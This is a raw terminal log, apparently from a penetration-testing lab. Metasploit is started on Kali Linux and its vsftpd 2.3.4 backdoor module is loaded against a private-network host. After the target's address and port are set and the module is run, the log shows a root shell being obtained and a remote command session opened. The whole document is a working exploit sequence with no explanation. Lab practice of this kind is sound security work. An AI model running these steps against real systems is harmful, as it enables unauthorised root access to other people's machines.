 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
File System
Home
https://metasploit.com
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor. Run the help command for more details.
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdoor? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.80.128
RHOST => 192.168.80.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.80.128:21 - USER: 331 Please specify the password.
[+] 192.168.80.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.80.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.159.129:44485 -> 192.168.80.128:6200) at 2025-05-17 12:04:52 -0400